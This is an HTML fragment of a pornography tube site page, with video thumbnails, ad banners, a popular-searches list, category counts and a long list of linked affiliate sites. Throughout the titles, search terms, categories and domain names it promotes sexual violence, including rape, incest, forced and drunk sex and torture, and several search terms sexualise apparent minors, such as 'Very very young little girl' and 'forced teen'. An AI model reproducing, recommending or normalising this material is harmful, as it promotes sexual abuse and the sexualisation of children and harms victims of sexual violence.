                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734581449973/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" alt="Step Father Fucking a Teen Her Mother is Watching. Anal" width="380" height="214">
                                    <p>Step Father Fucking a Teen Her Mother is Watching. Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 348</li>
                                <li><i class="la la-clock-o"></i> 24:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9139224779075979632/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7ed50c83cf458970" src="/thumbs/632/9139224779075979632_0.jpg" alt="anal in a xxx rape flick often contains some very intense action." width="380" height="214">
                                    <p>anal in a xxx rape flick often contains some very intense action.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 483</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636653509847/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" alt="asina girl get fucked" width="380" height="214">
                                    <p>asina girl get fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 268</li>
                                <li><i class="la la-clock-o"></i> 5:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15718361666003202643/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da22d6a7e13cf253" src="/thumbs/643/15718361666003202643_0.jpg" alt="41.the drunk girl is forced into oral sex in a rough porn movie featuring violent sex and xxx rape." width="380" height="214">
                                    <p>41.the drunk girl is forced into oral sex in a rough porn movie featuring violent sex and xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 216</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/82/Rough/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="la la-search"></i> College Girl Raped By Father Before School</a> <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="la la-search"></i> Brutal forced rape</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="la la-search"></i> forced teen</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="la la-search"></i> Shemale rapes guy</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="la la-search"></i> cartoon</a> <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="la la-search"></i> Shemale rape</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="la la-search"></i> Son and mom forced</a> <a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="la la-search"></i> rape</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="la la-search"></i> Very very young little girl</a> <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="la la-search"></i> forced teen anal pain crying screaming</a> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="la la-search"></i> virgin</a> <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="la la-search"></i> Gay rape forced</a> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="la la-search"></i> young</a> <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="la la-search"></i> forced vintage</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="la la-search"></i> Housewife gangbang by black in hotel</a> <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="la la-search"></i> Abused movies</a> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a> <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="la la-search"></i> shemale raped</a> <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="la la-search"></i> maid forced</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="la la-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="la la-search"></i> rape deep throat amateur big cock</a> <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="la la-search"></i> pregnant rape</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="la la-search"></i> old man anal</a> <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="la la-search"></i> french classic rape</a> <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="la la-search"></i> femdom forced rape</a> <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="la la-search"></i> babe force</a> <a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="la la-search"></i> feet</a> <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="la la-search"></i> punished</a> <a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="la la-search"></i> teen</a> <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="la la-search"></i> brother and sister Hollywood movie scene</a> <a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="la la-search"></i> pain</a> <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="la la-search"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="la la-search"></i> forced</a> <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="la la-search"></i> teen gagging</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>3784</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4651</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1274</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2185</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>746</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2556</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1637</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1508</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4261</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>3563</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>251</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1156</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1759</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2501</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>339</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1195</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1414</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>5910</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1118</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>1971</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>481</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>570</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3948</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1387</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>612</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1297</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1689</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>2626</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>15696</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1093</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1192</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4480</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1147</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1182</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>405</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1283</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1427</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://gangbangedrough.com/" data-ct="2701609384"><i class="la la-sign-out-alt"></i> gangbangedrough</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667"><i class="la la-sign-out-alt"></i> rape definition site</a></li><li><a href="https://incestsex.me" data-ct="2011681005"><i class="la la-sign-out-alt"></i> IncestSex</a></li><li><a href="https://incesttube.pro/" data-ct="2682722026"><i class="la la-sign-out-alt"></i> incesttube</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://momrape.com" data-ct="1062842468"><i class="la la-sign-out-alt"></i> Mom Rape</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la 